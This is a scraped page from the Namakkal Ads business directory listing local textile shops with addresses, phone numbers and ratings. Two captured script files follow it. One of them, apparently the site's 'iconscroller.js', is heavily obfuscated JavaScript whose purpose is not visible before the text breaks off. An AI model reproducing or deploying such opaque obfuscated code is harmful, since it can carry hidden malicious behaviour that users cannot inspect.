										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/Classic-Polo/1283" title="Classic Polo in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Classic Polo in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/Classic-Polo/1283" title="Classic Polo in Namakkal - Namakkal Ads"><h3>Classic Polo</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://www.classicpolos.com" target="_blank" style="color:#000000;" title="www.classicpolos.com"> www.classicpolos.com</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/KKP-Textiles-Pvt-Ltd-Mill/1285" title="KKP Textiles Pvt. Ltd. (Mill) in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="KKP Textiles Pvt. Ltd. (Mill) in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/KKP-Textiles-Pvt-Ltd-Mill/1285" title="KKP Textiles Pvt. Ltd. (Mill) in Namakkal - Namakkal Ads"><h3>KKP Textiles Pvt. Ltd. (Mill)</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 331, Salem - Namakkal Rd, R.P Pudur, Namakkal, Tamil Nadu 637001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9843151066</li><li><a href="http://www.kkptextiles.com" target="_blank" title="www.kkptextiles.com" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> www.kkptextiles.com</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/KKP-Textiles-Pvt-Ltd-Mill/1285"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919843151066" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919843151066"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/KKP-Textiles-Pvt-Ltd-Mill/1285"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919843151066" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919843151066"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/KKP-Textiles-Pvt-Ltd-Mill/1285" title="KKP Textiles Pvt. Ltd. (Mill) in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="KKP Textiles Pvt. Ltd. (Mill) in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/KKP-Textiles-Pvt-Ltd-Mill/1285" title="KKP Textiles Pvt. Ltd. (Mill) in Namakkal - Namakkal Ads"><h3>KKP Textiles Pvt. Ltd. (Mill)</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://www.kkptextiles.com" target="_blank" style="color:#000000;" title="www.kkptextiles.com"> www.kkptextiles.com</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919843151066" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919843151066" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/Sivanandha-Textiles/1286" title="Sivanandha Textiles in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Sivanandha Textiles in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/Sivanandha-Textiles/1286" title="Sivanandha Textiles in Namakkal - Namakkal Ads"><h3>Sivanandha Textiles</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 48, Pookadai St, Rasipuram, Tamil Nadu 637408</p>
							<div class="list-number">
								<ul><li><i class="fa fa-phone" aria-hidden="true"></i> +91 04287224086</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Sivanandha-Textiles/1286"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Sivanandha-Textiles/1286"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/Sivanandha-Textiles/1286" title="Sivanandha Textiles in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Sivanandha Textiles in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/Sivanandha-Textiles/1286" title="Sivanandha Textiles in Namakkal - Namakkal Ads"><h3>Sivanandha Textiles</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/SRI-P-T-PREMKUMAR-TEXTILE/1287" title="SRI P T PREMKUMAR TEXTILE in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="SRI P T PREMKUMAR TEXTILE in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/SRI-P-T-PREMKUMAR-TEXTILE/1287" title="SRI P T PREMKUMAR TEXTILE in Namakkal - Namakkal Ads"><h3>SRI P T PREMKUMAR TEXTILE</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 2/114 1st Floor, Near Santhai Pavadi, KOONAVELAMPATTI PUDUR, Rasipuram, 637401</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/SRI-P-T-PREMKUMAR-TEXTILE/1287"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/SRI-P-T-PREMKUMAR-TEXTILE/1287"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/SRI-P-T-PREMKUMAR-TEXTILE/1287" title="SRI P T PREMKUMAR TEXTILE in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="SRI P T PREMKUMAR TEXTILE in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/SRI-P-T-PREMKUMAR-TEXTILE/1287" title="SRI P T PREMKUMAR TEXTILE in Namakkal - Namakkal Ads"><h3>SRI P T PREMKUMAR TEXTILE</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/Traffic-for-Mens/1288" title="Traffic for Mens in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Traffic for Mens in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/Traffic-for-Mens/1288" title="Traffic for Mens in Namakkal - Namakkal Ads"><h3>Traffic for Mens</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> Anna Silai, 62/2,Opposit, Paramathi Rd, near Kalvi Ulagam, Namakkal, Tamil Nadu 637001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9092988333</li><li><a href="http://trafficformens.business.site" target="_blank" title="trafficformens.business.site" style="color:#000000;font-weight:600;font-size:12px;"><i class="fa fa-globe" aria-hidden="true"></i> trafficformens.business.site</a></li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Traffic-for-Mens/1288"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919092988333" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919092988333"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Traffic-for-Mens/1288"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919092988333" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919092988333"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/Traffic-for-Mens/1288" title="Traffic for Mens in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Traffic for Mens in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/Traffic-for-Mens/1288" title="Traffic for Mens in Namakkal - Namakkal Ads"><h3>Traffic for Mens</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul><li><i class="fa fa-globe" aria-hidden="true"></i><a  href="http://trafficformens.business.site" target="_blank" style="color:#000000;" title="trafficformens.business.site"> trafficformens.business.site</a></li></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919092988333" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919092988333" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/Aadhi-Magazhir-Adayagam/1289" title="Aadhi Magazhir Adayagam in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Aadhi Magazhir Adayagam in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/Aadhi-Magazhir-Adayagam/1289" title="Aadhi Magazhir Adayagam in Namakkal - Namakkal Ads"><h3>Aadhi Magazhir Adayagam</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 1st floor, kalvi uzhagam, Paramathi Rd, Kamaraj Nagar, Namakkal, Tamil Nadu 637001</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Aadhi-Magazhir-Adayagam/1289"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Aadhi-Magazhir-Adayagam/1289"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/Aadhi-Magazhir-Adayagam/1289" title="Aadhi Magazhir Adayagam in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Aadhi Magazhir Adayagam in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/Aadhi-Magazhir-Adayagam/1289" title="Aadhi Magazhir Adayagam in Namakkal - Namakkal Ads"><h3>Aadhi Magazhir Adayagam</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/Ahimsa-Fashions/1291" title="Ahimsa Fashions in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Ahimsa Fashions in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/Ahimsa-Fashions/1291" title="Ahimsa Fashions in Namakkal - Namakkal Ads"><h3>Ahimsa Fashions</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> 118, Salem Rd, R.P Pudur, Namakkal, Tamil Nadu 637001</p>
							<div class="list-number">
								<ul><li><i class="fa fa-phone" aria-hidden="true"></i> +91 04286274441</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Ahimsa-Fashions/1291"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/Ahimsa-Fashions/1291"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/Ahimsa-Fashions/1291" title="Ahimsa Fashions in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="Ahimsa Fashions in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/Ahimsa-Fashions/1291" title="Ahimsa Fashions in Namakkal - Namakkal Ads"><h3>Ahimsa Fashions</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div><a href="https://namakkalads.com/Namakkal/SUNIL-TEX/1292" title="SUNIL TEX in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="SUNIL TEX in Namakkal - Namakkal Ads"/></a>
								<div class="treasted_section"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://namakkalads.com/Namakkal/SUNIL-TEX/1292" title="SUNIL TEX in Namakkal - Namakkal Ads"><h3>SUNIL TEX</h3></a>
							<h4>Textiles<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;1 Review(s)</span></span></h4>
							<p><b>Address:</b> S.P. Kovil, Street, Namakkal, Tamil Nadu 637001</p>
							<div class="list-number">
								<ul></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/SUNIL-TEX/1292"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://namakkalads.com/Namakkal/SUNIL-TEX/1292"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://namakkalads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://namakkalads.com/Namakkal/SUNIL-TEX/1292" title="SUNIL TEX in Namakkal - Namakkal Ads"><img src="https://namakkalads.com/assets/uploads/listing-default-img.png" alt="SUNIL TEX in Namakkal - Namakkal Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://namakkalads.com/Namakkal/SUNIL-TEX/1292" title="SUNIL TEX in Namakkal - Namakkal Ads"><h3>SUNIL TEX</h3></a>
								          <h4>Textiles</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HYcOzIu7FCkCYvjADxEQcA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769542357922');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://namakkalads.com/assets/js/iconscroller.js?Wednesday%2028th%20of%20January%202026%2001:02:29%20AM
body_size: 7395
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return 